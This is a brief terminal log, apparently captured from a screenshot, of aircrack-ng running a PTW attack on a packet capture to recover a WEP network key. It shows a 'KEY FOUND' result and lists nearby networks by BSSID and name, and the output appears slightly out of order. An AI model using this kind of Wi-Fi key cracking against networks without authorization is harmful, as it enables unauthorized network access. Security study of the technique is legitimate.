 informatica@informatica-15:~$ sudo aircrack-ng capturas-01.cap
[sudo] password for informatica:
Reading packets, please wait...
Opening capturas-01.cap
Read 383372 packets.
Got 168285 out of 165000 IVsStarting PTW attack with 168287 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
1  52:AA:9C:3D:86:80  movistar2,4GHZ_3D8682_INV  Unknown
2  B0:48:7A:D2:DD:74  WEP                       WEP (168205 IVs)
informatica@informatica-15:~$
Index number of target network ? 2
Reading packets, please wait...
Opening capturas-01.cap
Read 383399 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.